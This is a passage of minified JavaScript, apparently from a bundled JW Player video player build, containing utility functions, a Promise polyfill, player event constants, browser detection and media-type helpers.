    }, O.indexOf = function(e, t, n) {
        if (null == e) return -1;
        var r = 0,
            i = e.length;
        if (n) {
            if ("number" != typeof n) return r = O.sortedIndex(e, t), e[r] === t ? r : -1;
            r = n < 0 ? Math.max(0, i + n) : n
        }
        if (y && e.indexOf === y) return e.indexOf(t, n);
        for (; r < i; r++)
            if (e[r] === t) return r;
        return -1
    };
    var S = function() {};
    O.bind = function(e, t) {
        var n, r;
        if (j && e.bind === j) return j.apply(e, c.call(arguments, 1));
        if (!O.isFunction(e)) throw new TypeError;
        return n = c.call(arguments, 2), r = function() {
            if (!(this instanceof r)) return e.apply(t, n.concat(c.call(arguments)));
            S.prototype = e.prototype;
            var i = new S;
            S.prototype = null;
            var o = e.apply(i, n.concat(c.call(arguments)));
            return Object(o) === o ? o : i
        }
    }, O.partial = function(e) {
        var t = c.call(arguments, 1);
        return function() {
            for (var n = 0, r = t.slice(), i = 0, o = r.length; i < o; i++) r[i] === O && (r[i] = arguments[n++]);
            for (; n < arguments.length;) r.push(arguments[n++]);
            return e.apply(this, r)
        }
    }, O.once = O.partial(O.before, 2), O.memoize = function(e, t) {
        var n = {};
        return t || (t = O.identity),
            function() {
                var r = t.apply(this, arguments);
                return O.has(n, r) ? n[r] : n[r] = e.apply(this, arguments)
            }
    }, O.delay = function(e, t) {
        var n = c.call(arguments, 2);
        return setTimeout(function() {
            return e.apply(null, n)
        }, t)
    }, O.defer = function(e) {
        return O.delay.apply(O, [e, 1].concat(c.call(arguments, 1)))
    }, O.throttle = function(e, t, n) {
        var i, o, a, u = null,
            c = 0;
        n || (n = {});
        var s = function() {
            c = !1 === n.leading ? 0 : Object(r.a)(), u = null, a = e.apply(i, o), i = o = null
        };
        return function() {
            c || !1 !== n.leading || (c = r.a);
            var l = t - (r.a - c);
            return i = this, o = arguments, l <= 0 ? (clearTimeout(u), u = null, c = r.a, a = e.apply(i, o), i = o = null) : u || !1 === n.trailing || (u = setTimeout(s, l)), a
        }
    }, O.keys = function(e) {
        if (!O.isObject(e)) return [];
        if (w) return w(e);
        var t = [];
        for (var n in e) O.has(e, n) && t.push(n);
        return t
    }, O.invert = function(e) {
        for (var t = {}, n = O.keys(e), r = 0, i = n.length; r < i; r++) t[e[n[r]]] = n[r];
        return t
    }, O.defaults = function(e) {
        return k(c.call(arguments, 1), function(t) {
            if (t)
                for (var n in t) void 0 === e[n] && (e[n] = t[n])
        }), e
    }, O.extend = function(e) {
        return k(c.call(arguments, 1), function(t) {
            if (t)
                for (var n in t) e[n] = t[n]
        }), e
    }, O.pick = function(e) {
        var t = {},
            n = s.apply(o, c.call(arguments, 1));
        return k(n, function(n) {
            n in e && (t[n] = e[n])
        }), t
    }, O.omit = function(e) {
        var t = {},
            n = s.apply(o, c.call(arguments, 1));
        for (var r in e) O.contains(n, r) || (t[r] = e[r]);
        return t
    }, O.clone = function(e) {
        return O.isObject(e) ? O.isArray(e) ? e.slice() : O.extend({}, e) : e
    }, O.isArray = b || function(e) {
        return "[object Array]" == l.call(e)
    }, O.isObject = function(e) {
        return e === Object(e)
    }, k(["Function", "String", "Number", "Date", "RegExp"], function(e) {
        O["is" + e] = function(t) {
            return l.call(t) == "[object " + e + "]"
        }
    }), O.isFunction = function(e) {
        return "function" == typeof e
    }, O.isFinite = function(e) {
        return isFinite(e) && !isNaN(parseFloat(e))
    };
    var P = O.isNaN = function(e) {
        return O.isNumber(e) && e != +e
    };
    O.isBoolean = function(e) {
        return !0 === e || !1 === e || "[object Boolean]" == l.call(e)
    }, O.isNull = function(e) {
        return null === e
    }, O.isUndefined = function(e) {
        return void 0 === e
    }, O.has = function(e, t) {
        return f.call(e, t)
    }, O.identity = function(e) {
        return e
    }, O.constant = function(e) {
        return function() {
            return e
        }
    }, O.property = function(e) {
        return function(t) {
            return t[e]
        }
    }, O.propertyOf = function(e) {
        return null == e ? function() {} : function(t) {
            return e[t]
        }
    }, O.matches = function(e) {
        return function(t) {
            if (t === e) return !0;
            for (var n in e)
                if (e[n] !== t[n]) return !1;
            return !0
        }
    }, O.now = r.a, O.result = function(e, t) {
        if (null != e) {
            var n = e[t];
            return O.isFunction(n) ? n.call(e) : n
        }
    };
    var T = O.isNumber;
    t.c = O
}, function(e, t, n) {
    "use strict";

    function r() {}

    function i(e, t) {
        return function() {
            e.apply(t, arguments)
        }
    }

    function o(e) {
        if ("object" !== d(this)) throw new TypeError("Promises must be constructed via new");
        if ("function" != typeof e) throw new TypeError("not a function");
        this._state = 0, this._handled = !1, this._value = void 0, this._deferreds = [], f(e, this)
    }

    function a(e, t) {
        for (; 3 === e._state;) e = e._value;
        if (0 === e._state) return void e._deferreds.push(t);
        e._handled = !0, o._immediateFn(function() {
            var n = 1 === e._state ? t.onFulfilled : t.onRejected;
            if (null === n) return void(1 === e._state ? u : c)(t.promise, e._value);
            var r;
            try {
                r = n(e._value)
            } catch (e) {
                return void c(t.promise, e)
            }
            u(t.promise, r)
        })
    }

    function u(e, t) {
        try {
            if (t === e) throw new TypeError("A promise cannot be resolved with itself.");
            if (t && ("object" === (void 0 === t ? "undefined" : d(t)) || "function" == typeof t)) {
                var n = t.then;
                if (t instanceof o) return e._state = 3, e._value = t, void s(e);
                if ("function" == typeof n) return void f(i(n, t), e)
            }
            e._state = 1, e._value = t, s(e)
        } catch (t) {
            c(e, t)
        }
    }

    function c(e, t) {
        e._state = 2, e._value = t, s(e)
    }

    function s(e) {
        2 === e._state && 0 === e._deferreds.length && o._immediateFn(function() {
            e._handled || o._unhandledRejectionFn(e._value)
        });
        for (var t = 0, n = e._deferreds.length; t < n; t++) a(e, e._deferreds[t]);
        e._deferreds = null
    }

    function l(e, t, n) {
        this.onFulfilled = "function" == typeof e ? e : null, this.onRejected = "function" == typeof t ? t : null, this.promise = n
    }

    function f(e, t) {
        var n = !1;
        try {
            e(function(e) {
                n || (n = !0, u(t, e))
            }, function(e) {
                n || (n = !0, c(t, e))
            })
        } catch (e) {
            if (n) return;
            n = !0, c(t, e)
        }
    }
    n.d(t, "b", function() {
        return m
    });
    var d = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
            return typeof e
        } : function(e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        },
        p = window.setTimeout,
        v = window.setImmediate;
    o.prototype.catch = function(e) {
        return this.then(null, e)
    }, o.prototype.then = function(e, t) {
        var n = new this.constructor(r);
        return a(this, new l(e, t, n)), n
    }, o.all = function(e) {
        var t = Array.prototype.slice.call(e);
        return new o(function(e, n) {
            function r(o, a) {
                try {
                    if (a && ("object" === (void 0 === a ? "undefined" : d(a)) || "function" == typeof a)) {
                        var u = a.then;
                        if ("function" == typeof u) return void u.call(a, function(e) {
                            r(o, e)
                        }, n)
                    }
                    t[o] = a, 0 == --i && e(t)
                } catch (e) {
                    n(e)
                }
            }
            if (0 === t.length) return e([]);
            for (var i = t.length, o = 0; o < t.length; o++) r(o, t[o])
        })
    }, o.resolve = function(e) {
        return e && "object" === (void 0 === e ? "undefined" : d(e)) && e.constructor === o ? e : new o(function(t) {
            t(e)
        })
    }, o.reject = function(e) {
        return new o(function(t, n) {
            n(e)
        })
    }, o.race = function(e) {
        return new o(function(t, n) {
            for (var r = 0, i = e.length; r < i; r++) e[r].then(t, n)
        })
    }, o._immediateFn = "function" == typeof v && function(e) {
        v(e)
    } || function(e) {
        p(e, 0)
    }, o._unhandledRejectionFn = function(e) {
        "undefined" != typeof console && console && console.warn("Possible Unhandled Promise Rejection:", e)
    };
    var h = window.Promise || (window.Promise = o),
        m = h.resolve();
    t.a = h
}, function(e, t, n) {
    "use strict";

    function r(e) {
        return e.replace(/^\s+|\s+$/g, "")
    }

    function i(e, t, n) {
        for (e = "" + e, n = n || "0"; e.length < t;) e = n + e;
        return e
    }

    function o(e, t) {
        for (var n = 0; n < e.attributes.length; n++)
            if (e.attributes[n].name && e.attributes[n].name.toLowerCase() === t.toLowerCase()) return e.attributes[n].value.toString();
        return ""
    }

    function a(e) {
        return /[(,]format=m3u8-/i.test(e) ? "m3u8" : !!/[(,]format=mpd-/i.test(e) && "mpd"
    }

    function u(e) {
        if (!e || "rtmp" === e.substr(0, 4)) return "";
        var t = a(e);
        return t || (e = e.split("?")[0].split("#")[0], e.lastIndexOf(".") > -1 ? e.substr(e.lastIndexOf(".") + 1, e.length).toLowerCase() : void 0)
    }

    function c(e) {
        var t = parseInt(e / 3600),
            n = parseInt(e / 60) % 60,
            r = e % 60;
        return i(t, 2) + ":" + i(n, 2) + ":" + i(r.toFixed(3), 6)
    }

    function s(e, t) {
        if (!e) return 0;
        if (p.c.isNumber(e) && !p.c.isNaN(e)) return e;
        e = e.replace(",", ".");
        var n = e.split(":"),
            r = n.length,
            i = 0;
        if ("s" === e.slice(-1)) i = parseFloat(e);
        else if ("m" === e.slice(-1)) i = 60 * parseFloat(e);
        else if ("h" === e.slice(-1)) i = 3600 * parseFloat(e);
        else if (r > 1) {
            var o = r - 1;
            4 === r && (t && (i = parseFloat(n[o]) / t), o -= 1), i += parseFloat(n[o]), i += 60 * parseFloat(n[o - 1]), r >= 3 && (i += 3600 * parseFloat(n[o - 2]))
        } else i = parseFloat(e);
        return p.c.isNaN(i) ? 0 : i
    }

    function l(e, t, n) {
        if (p.c.isString(e) && "%" === e.slice(-1)) {
            var r = parseFloat(e);
            return !t || isNaN(t) || isNaN(r) ? null : t * r / 100
        }
        return s(e, n)
    }

    function f(e, t) {
        return p.c.map(e, function(e) {
            return t + e
        })
    }

    function d(e, t) {
        return p.c.map(e, function(e) {
            return e + t
        })
    }
    t.h = r, t.d = i, t.i = o, t.a = u, t.b = c, t.f = s, t.c = l, t.e = f, t.g = d;
    var p = n(0)
}, , , function(e, t, n) {
    "use strict";
    n.d(t, "_2", function() {
        return r
    }), n.d(t, "_5", function() {
        return i
    }), n.d(t, "_3", function() {
        return o
    }), n.d(t, "_7", function() {
        return a
    }), n.d(t, "_8", function() {
        return u
    }), n.d(t, "_4", function() {
        return c
    }), n.d(t, "_6", function() {
        return s
    }), n.d(t, "_9", function() {
        return l
    }), n.d(t, "m", function() {
        return f
    }), n.d(t, "o", function() {
        return d
    }), n.d(t, "n", function() {
        return p
    }), n.d(t, "h", function() {
        return v
    }), n.d(t, "k", function() {
        return h
    }), n.d(t, "_10", function() {
        return m
    }), n.d(t, "l", function() {
        return g
    }), n.d(t, "R", function() {
        return y
    }), n.d(t, "O", function() {
        return b
    }), n.d(t, "p", function() {
        return w
    }), n.d(t, "Q", function() {
        return j
    }), n.d(t, "q", function() {
        return O
    }), n.d(t, "a", function() {
        return k
    }), n.d(t, "y", function() {
        return C
    }), n.d(t, "Z", function() {
        return x
    }), n.d(t, "I", function() {
        return E
    }), n.d(t, "v", function() {
        return S
    }), n.d(t, "u", function() {
        return P
    }), n.d(t, "x", function() {
        return T
    }), n.d(t, "j", function() {
        return _
    }), n.d(t, "U", function() {
        return N
    }), n.d(t, "g", function() {
        return L
    }), n.d(t, "z", function() {
        return A
    }), n.d(t, "A", function() {
        return M
    }), n.d(t, "F", function() {
        return F
    }), n.d(t, "G", function() {
        return I
    }), n.d(t, "J", function() {
        return R
    }), n.d(t, "_1", function() {
        return B
    }), n.d(t, "T", function() {
        return q
    }), n.d(t, "w", function() {
        return D
    }), n.d(t, "K", function() {
        return Q
    }), n.d(t, "H", function() {
        return X
    }), n.d(t, "L", function() {
        return z
    }), n.d(t, "N", function() {
        return V
    }), n.d(t, "E", function() {
        return W
    }), n.d(t, "D", function() {
        return H
    }), n.d(t, "B", function() {
        return U
    }), n.d(t, "C", function() {
        return J
    }), n.d(t, "M", function() {
        return $
    }), n.d(t, "i", function() {
        return K
    }), n.d(t, "r", function() {
        return Y
    }), n.d(t, "_0", function() {
        return G
    }), n.d(t, "V", function() {
        return Z
    }), n.d(t, "W", function() {
        return ee
    }), n.d(t, "b", function() {
        return te
    }), n.d(t, "c", function() {
        return ne
    }), n.d(t, "S", function() {
        return re
    }), n.d(t, "t", function() {
        return ie
    }), n.d(t, "f", function() {
        return oe
    }), n.d(t, "e", function() {
        return ae
    }), n.d(t, "X", function() {
        return ue
    }), n.d(t, "Y", function() {
        return ce
    }), n.d(t, "_11", function() {
        return se
    }), n.d(t, "s", function() {
        return le
    }), n.d(t, "d", function() {
        return fe
    }), n.d(t, "P", function() {
        return de
    });
    var r = "buffering",
        i = "idle",
        o = "complete",
        a = "paused",
        u = "playing",
        c = "error",
        s = "loading",
        l = "stalled",
        f = "drag",
        d = "dragStart",
        p = "dragEnd",
        v = "click",
        h = "doubleClick",
        m = "tap",
        g = "doubleTap",
        y = "over",
        b = "move",
        w = "enter",
        j = "out",
        O = c,
        k = "adSkipped",
        C = o,
        x = "ready",
        E = "seek",
        S = "beforePlay",
        P = "beforeComplete",
        T = "bufferFull",
        _ = "displayClick",
        N = "playlistComplete",
        L = "cast",
        A = "mediaError",
        M = "firstFrame",
        F = "playAttempt",
        I = "playAttemptFailed",
        R = "seeked",
        B = "setupError",
        q = "state",
        D = "bufferChange",
        Q = "time",
        X = "ratechange",
        z = "mediaType",
        V = "volume",
        W = "mute",
        H = "meta",
        U = "levels",
        J = "levelsChanged",
        $ = "visualQuality",
        K = "controls",
        Y = "fullscreen",
        G = "resize",
        Z = "playlistItem",
        ee = "playlist",
        te = "audioTracks",
        ne = "audioTrackChanged",
        re = "playbackRateChanged",
        ie = "logoClick",
        oe = "captionsList",
        ae = "captionsChanged",
        ue = "providerChanged",
        ce = "providerFirstFrame",
        se = "userAction",
        le = "instreamClick",
        fe = "breakpoint",
        de = "fullscreenchange"
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        var n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : [];
        if (l.a.debug) return e.apply(t || this, n);
        try {
            return e.apply(t || this, n)
        } catch (t) {
            return new i(e.name, t)
        }
    }

    function i(e, t) {
        this.name = e, this.message = t.message || t.toString(), this.error = t
    }
    var o = n(16),
        a = n(11),
        u = n(12),
        c = n(2),
        s = n(21),
        l = n(15),
        f = n(0),
        d = n(29),
        p = n(25),
        v = n(26),
        h = n(51);
    n.d(t, "b", function() {
        return g
    });
    var m = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        g = "function" == typeof console.log ? console.log.bind(console) : function() {},
        y = function(e, t, n) {
            return Math.max(Math.min(e, n), t)
        },
        b = function(e, t) {
            for (var n in e) Object.prototype.hasOwnProperty.call(e, n) && t(n, e[n])
        },
        w = f.c.indexOf,
        j = function() {},
        O = m({}, u, a, o, {
            addClass: p.a,
            hasClass: p.h,
            removeClass: p.j,
            replaceClass: p.k,
            toggleClass: p.m,
            classList: p.d,
            styleDimension: p.l,
            createElement: p.e,
            emptyElement: p.g,
            addStyleSheet: p.b,
            bounds: p.c,
            css: v.b,
            clearCss: v.a,
            style: v.d,
            transform: v.e,
            getRgba: v.c,
            ajax: h.a,
            crossdomain: h.b,
            tryCatch: r,
            Error: i,
            Timer: s.a,
            log: g,
            between: y,
            foreach: b,
            flashVersion: d.a,
            isIframe: d.m,
            indexOf: w,
            trim: c.h,
            pad: c.d,
            extension: c.a,
            hms: c.b,
            seconds: c.f,
            prefix: c.e,
            suffix: c.g,
            noop: j
        });
    t.a = O
}, function(e, t, n) {
    "use strict";

    function r(e, t, n) {
        if (!c(this, "on", e, [t, n]) || !t) return this;
        var r = this._events || (this._events = {});
        return (r[e] || (r[e] = [])).push({
            callback: t,
            context: n
        }), this
    }

    function i(e, t, n) {
        if (!c(this, "once", e, [t, n]) || !t) return this;
        var r = 0,
            i = this,
            o = function n() {
                r++ || (i.off(e, n), t.apply(this, arguments))
            };
        return o._callback = t, this.on(e, o, n)
    }

    function o(e, t, n) {
        if (!this._events || !c(this, "off", e, [t, n])) return this;
        if (!e && !t && !n) return delete this._events, this;
        for (var r = e ? [e] : Object.keys(this._events), i = 0, o = r.length; i < o; i++) {
            e = r[i];
            var a = this._events[e];
            if (a) {
                var u = this._events[e] = [];
                if (t || n)
                    for (var s = 0, l = a.length; s < l; s++) {
                        var f = a[s];
                        (t && t !== f.callback && t !== f.callback._callback || n && n !== f.context) && u.push(f)
                    }
                u.length || delete this._events[e]
            }
        }
        return this
    }

    function a(e) {
        if (!this._events) return this;
        var t = f.call(arguments, 1);
        if (!c(this, "trigger", e, t)) return this;
        var n = this._events[e],
            r = this._events.all;
        return n && s(n, t, this), r && s(r, arguments, this), this
    }

    function u(e) {
        if (!this._events) return this;
        var t = f.call(arguments, 1);
        if (!c(this, "trigger", e, t)) return this;
        var n = this._events[e],
            r = this._events.all;
        return n && s(n, t, this, e), r && s(r, arguments, this, e), this
    }

    function c(e, t, n, r) {
        if (!n) return !0;
        if ("object" === (void 0 === n ? "undefined" : l(n))) {
            for (var i in n) Object.prototype.hasOwnProperty.call(n, i) && e[t].apply(e, [i, n[i]].concat(r));
            return !1
        }
        if (d.test(n)) {
            for (var o = n.split(d), a = 0, u = o.length; a < u; a++) e[t].apply(e, [o[a]].concat(r));
            return !1
        }
        return !0
    }

    function s(e, t, n, r) {
        for (var i = -1, o = e.length; ++i < o;) {
            var a = e[i];
            if (r) try {
                a.callback.apply(a.context || n, t)
            } catch (e) {
                console.log('Error in "' + r + '" event handler:', e)
            } else a.callback.apply(a.context || n, t)
        }
    }
    t.c = r, t.d = i, t.b = o, t.e = a, t.f = u;
    var l = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
            return typeof e
        } : function(e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        },
        f = [].slice,
        d = /\s+/;
    t.a = {
        on: r,
        once: i,
        off: o,
        trigger: a
    }
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        var n = void 0,
            r = void 0,
            i = void 0,
            o = void 0;
        return e.chrome ? n = -1 !== t.indexOf("Chrome") ? t.substring(t.indexOf("Chrome") + 7) : t.substring(t.indexOf("CriOS") + 6) : e.safari ? n = t.substring(t.indexOf("Version") + 8) : e.firefox ? n = t.substring(t.indexOf("Firefox") + 8) : e.edge ? n = t.substring(t.indexOf("Edge") + 5) : e.ie && (-1 !== t.indexOf("rv:") ? n = t.substring(t.indexOf("rv:") + 3) : -1 !== t.indexOf("MSIE") && (n = t.substring(t.indexOf("MSIE") + 5))), n && (-1 !== (o = n.indexOf(";")) && (n = n.substring(0, o)), -1 !== (o = n.indexOf(" ")) && (n = n.substring(0, o)), -1 !== (o = n.indexOf(")")) && (n = n.substring(0, o)), r = parseInt(n, 10), i = parseInt(n.split(".")[1], 10)), {
            version: n,
            major: r,
            minor: i
        }
    }

    function i(e, t) {
        if (e && e.length > t) return e[t]
    }

    function o(e, t) {
        var n = void 0,
            r = void 0,
            o = void 0;
        if (e.windows) switch (n = i(/Windows(?: NT|)? ([._\d]+)/.exec(t), 1)) {
            case "6.1":
                n = "7.0";
                break;
            case "6.2":
                n = "8.0";
                break;
            case "6.3":
                n = "8.1"
        } else e.android ? n = i(/Android ([._\d]+)/.exec(t), 1) : e.iOS ? n = i(/OS ([._\d]+)/.exec(t), 1) : e.mac && (n = i(/Mac OS X (10[._\d]+)/.exec(t), 1));
        if (n) {
            r = parseInt(n, 10);
            var a = n.split(/[._]/);
            a && (o = parseInt(a[1], 10))
        }
        return {
            version: n,
            major: r,
            minor: o
        }
    }

    function a() {
        var e = !1;
        try {
            var t = Object.defineProperty({}, "passive", {
                get: function() {
                    e = !0
                }
            });
            window.addEventListener("testPassive", null, t), window.removeEventListener("testPassive", null, t)
        } catch (e) {}
        return e
    }
    Object.defineProperty(t, "__esModule", {
        value: !0
    });
    var u = n(29),
        c = n(0);
    n.d(t, "Browser", function() {
        return f
    }), n.d(t, "OS", function() {
        return d
    }), n.d(t, "Features", function() {
        return p
    });
    var s = c.c.memoize,
        l = navigator.userAgent,
        f = {},
        d = {},
        p = {},
        v = function() {
            return l.indexOf("Windows") > -1
        };
    Object.defineProperties(f, {
        androidNative: {
            get: s(u.c),
            enumerable: !0
        },
        chrome: {
            get: s(u.d),
            enumerable: !0
        },
        edge: {
            get: s(u.e),
            enumerable: !0
        },
        facebook: {
            get: s(u.g),
            enumerable: !0
        },
        firefox: {
            get: s(u.f),
            enumerable: !0
        },
        ie: {
            get: s(u.i),
            enumerable: !0
        },
        msie: {
            get: s(u.n),
            enumerable: !0
        },
        safari: {
            get: s(u.q),
            enumerable: !0
        },
        version: {
            get: s(r.bind(this, f, l)),
            enumerable: !0
        }
    }), Object.defineProperties(d, {
        android: {
            get: s(u.b),
            enumerable: !0
        },
        iOS: {
            get: s(u.j),
            enumerable: !0
        },
        mobile: {
            get: s(u.o),
            enumerable: !0
        },
        mac: {
            get: s(u.p),
            enumerable: !0
        },
        iPad: {
            get: s(u.k),
            enumerable: !0
        },
        iPhone: {
            get: s(u.l),
            enumerable: !0
        },
        windows: {
            get: s(v),
            enumerable: !0
        },
        version: {
            get: s(o.bind(this, d, l)),
            enumerable: !0
        }
    }), Object.defineProperties(p, {
        flash: {
            get: s(u.h),
            enumerable: !0
        },
        flashVersion: {
            get: s(u.a),
            enumerable: !0
        },
        iframe: {
            get: s(u.m),
            enumerable: !0
        },
        passiveEvents: {
            get: s(a),
            enumerable: !0
        },
        backgroundLoading: {
            get: s(function() {
                return !(d.iOS || f.safari)
            }),
            enumerable: !0
        }
    })
}, function(e, t, n) {
    "use strict";

    function r(e) {
        return b || (b = o(e)), b
    }

    function i() {
        throw new Error("Network error")
    }

    function o(e) {
        var t = e.get("controls"),
            n = a(),
            r = u(e, "html5");
        return t && n && r ? c() : t && r ? s() : t && n ? l() : t ? f() : d()
    }

    function a() {
        var e = window.IntersectionObserverEntry;
        return !(e && "IntersectionObserver" in window && "intersectionRatio" in e.prototype)
    }

    function u(e, t) {
        var n = e.get("playlist");
        if (Array.isArray(n) && n.length)
            for (var r = Object(v.a)(n[0]).sources, i = 0; i < r.length; i++)
                for (var o = r[i], a = e.getProviders(), u = 0; u < h.a.length; u++) {
                    var c = h.a[u];
                    if (a.providerSupports(c, o)) return c.name === t
                }
        return !1
    }

    function c() {
        return w.html5 = !0, n.e(0).then(function(e) {
            n(10);
            var t = n(4).default;
            return g.b.controls = n(3).default, Object(m.a)(n(110).default), t
        }.bind(null, n)).catch(i)
    }

    function s() {
        return w.html5 = !0, n.e(1).then(function(e) {
            var t = n(4).default;
            return g.b.controls = n(3).default, Object(m.a)(n(110).default), t
        }.bind(null, n)).catch(i)
    }

    function l() {
        return n.e(2).then(function(e) {
            n(10);
            var t = n(4).default;
            return g.b.controls = n(3).default, t
        }.bind(null, n)).catch(i)
    }

    function f() {
        return n.e(3).then(function(e) {
            var t = n(4).default;
            return g.b.controls = n(3).default, t
        }.bind(null, n)).catch(i)
    }

    function d() {
        return p().then(function() {
            return n.e(8).then(function(e) {
                return n(4).default
            }.bind(null, n)).catch(i)
        })
    }

    function p() {
        return a() ? n.e(10).then(function(e) {
            return n(10)
        }.bind(null, n)).catch(i) : y.b
    }
    n.d(t, "a", function() {
        return w
    }), t.c = r, t.b = i;
    var v = n(24),
        h = n(17),
        m = n(18),
        g = n(46),
        y = n(1),
        b = null,
        w = {}
}, , function(e, t, n) {
    "use strict";

    function r(e) {
        switch (void 0 === e ? "undefined" : c(e)) {
            case "string":
                return e.length > 0;
            case "object":
                return null !== e;
            case "undefined":
                return !1;
            default:
                return !0
        }
    }

    function i() {
        return "https:" === window.location.protocol
    }

    function o(e, t) {
        return 0 === e.indexOf("rtmp:") || "rtmp" === t
    }

    function a(e, t) {
        return "youtube" === t || /^(http|\/\/).*(youtube\.com|youtu\.be)\/.+/.test(e)
    }

    function u(e) {
        if (null === e) return "null";
        var t = void 0 === e ? "undefined" : c(e);
        return "object" === t && Array.isArray(e) ? "array" : t
    }
    Object.defineProperty(t, "__esModule", {
        value: !0
    }), t.exists = r, t.isHTTPS = i, t.isRtmp = o, t.isYouTube = a, t.typeOf = u;
    var c = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
        return typeof e
    } : function(e) {
        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
    }
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        if (Object(l.exists)(t) || (t = document.location.href), Object(l.exists)(e)) {
            if (i(e)) return e;
            var n = t.substring(0, t.indexOf("://") + 3),
                r = t.substring(n.length, t.indexOf("/", n.length + 1)),
                o = void 0;
            if (0 === e.indexOf("/")) o = e.split("/");
            else {
                var a = t.split("?")[0];
                a = a.substring(n.length + r.length + 1, a.lastIndexOf("/")), o = a.split("/").concat(e.split("/"))
            }
            for (var u = [], c = 0; c < o.length; c++) o[c] && Object(l.exists)(o[c]) && "." !== o[c] && (".." === o[c] ? u.pop() : u.push(o[c]));
            return n + r + "/" + u.join("/")
        }
    }

    function i(e) {
        return /^(?:(?:https?|file):)?\/\//.test(e)
    }

    function o(e) {
        return f.c.some(e, function(e) {
            return "parsererror" === e.nodeName
        })
    }

    function a(e) {
        var t = null;
        try {
            "DOMParser" in window ? (t = (new window.DOMParser).parseFromString(e, "text/xml"), (o(t.childNodes) || t.childNodes && o(t.childNodes[0].childNodes)) && (t = null)) : (t = new window.ActiveXObject("Microsoft.XMLDOM"), t.async = "false", t.loadXML(e))
        } catch (e) {}
        return t
    }

    function u(e) {
        if (void 0 === e) return null;
        if ("string" == typeof e && e.length < 6) {
            var t = e.toLowerCase();
            if ("true" === t) return !0;
            if ("false" === t) return !1;
            if (!isNaN(Number(e)) && !isNaN(parseFloat(e))) return Number(e)
        }
        return e
    }

    function c(e) {
        return "string" == typeof e ? "" === e ? 0 : e.lastIndexOf("%") > -1 ? e : parseInt(e.replace("px", ""), 10) : e
    }

    function s(e, t) {
        if (e <= 0 && !t || f.c.isNaN(parseInt(e))) return "00:00";
        var n = e < 0 ? "-" : "";
        e = Math.abs(e);
        var r = Math.floor(e / 3600),
            i = Math.floor((e - 3600 * r) / 60),
            o = Math.floor(e % 60);
        return n + (r ? r + ":" : "") + (i < 10 ? "0" : "") + i + ":" + (o < 10 ? "0" : "") + o
    }
    Object.defineProperty(t, "__esModule", {
        value: !0
    }), t.getAbsolutePath = r, t.isAbsolutePath = i, t.parseXML = a, t.serialize = u, t.parseDimension = c, t.timeFormat = s;
    var l = n(11),
        f = n(0)
}, function(e, t, n) {
    "use strict";

    function r(e) {
        var t = "";
        return e && (e.localName ? t = e.localName : e.baseName && (t = e.baseName)), t
    }

    function i(e) {
        var t = "";
        return e && (e.textContent ? t = Object(u.h)(e.textContent) : e.text && (t = Object(u.h)(e.text))), t
    }

    function o(e, t) {
        return e.childNodes[t]
    }

    function a(e) {
        return e.childNodes ? e.childNodes.length : 0
    }
    t.b = r, t.d = i, t.a = o, t.c = a;
    var u = n(2)
}, function(e, t, n) {
    "use strict";

    function r(e) {
        var t = {
            setup: [i, o, a, u, c, l, f, d, s],
            drm: [c, l, f, d],
            ads: [l, f, d, s, c],
            jwpsrv: [i, o, a, u, c, l, d, s],
            discovery: [l, c, d, f]
        };
        return function(n) {
            return t[n] && t[n].indexOf(e) > -1
        }
    }
    t.a = r;
    var i = "free",
        o = "starter",
        a = "business",
        u = "premium",
        c = "enterprise",
        s = "platinum",
        l = "ads",
        f = "unlimited",
        d = "trial"
}, function(e, t, n) {
    "use strict";
    t.a = {
        debug: !1
    }
}, function(e, t, n) {
    "use strict";
    Object.defineProperty(t, "__esModule", {
        value: !0
    }), n.d(t, "getScriptPath", function() {
        return i
    }), n.d(t, "repo", function() {
        return o
    }), n.d(t, "versionCheck", function() {
        return a
    }), n.d(t, "loadFrom", function() {
        return u
    });
    var r = n(20),
        i = function(e) {
            for (var t = document.getElementsByTagName("script"), n = 0; n < t.length; n++) {
                var r = t[n].src;
                if (r) {
                    var i = r.lastIndexOf("/" + e);
                    if (i >= 0) return r.substr(0, i + 1)
                }
            }
            return ""
        },
        o = function() {
            var e = "https://izle.az/flvplayerm/";
            return ("file:" === window.location.protocol ? "" : "") + e
        },
        a = function(e) {
            var t = ("0" + e).split(/\W/),
                n = r.a.split(/\W/),
                i = parseFloat(t[0]),
                o = parseFloat(n[0]);
            return !(i > o) && !(i === o && parseFloat("0" + t[1]) > parseFloat(n[1]))
        },
        u = function() {
            return o()
        }
}, function(e, t, n) {
    "use strict";

    function r() {
        return !!window.MediaSource && !!window.MediaSource.isTypeSupported && window.MediaSource.isTypeSupported('video/mp4;codecs="avc1.4d400d,mp4a.40.2"')
    }

    function i(e) {
        if (f.Browser.safari) return !1;
        if (e.drm && !Object(v.a)(e.drm)) return !1;
        var t = window.MediaSource;
        if (!window.HTMLVideoElement || !t) return !1;
        var n = !0;
        return e.mediaTypes && (n = p.c.all(e.mediaTypes, function(e) {
            return t.isTypeSupported(e)
        })), n && ("dash" === e.type || "mpd" === e.type || (e.file || "").indexOf("mpd-time-csf") > -1)
    }
    var o = n(52),
        a = n(11),
        u = n(32),
        c = {
            aac: "audio/mp4",
            mp4: "video/mp4",
            f4v: "video/mp4",
            m4v: "video/mp4",
            mov: "video/mp4",
            mp3: "audio/mpeg",
            mpeg: "audio/mpeg",
            ogv: "video/ogg",
            ogg: "video/ogg",
            oga: "video/ogg",
            vorbis: "video/ogg",
            webm: "video/webm",
            f4a: "video/aac",
            m3u8: "application/vnd.apple.mpegurl",
            m3u: "application/vnd.apple.mpegurl",
            hls: "application/vnd.apple.mpegurl"
        },
        s = [{
            name: "html5",
            supports: function(e) {
                if (!1 === Object(o.a)(e)) return !1;
                if (!u.a.canPlayType) return !1;
                var t = e.file,
                    n = e.type;
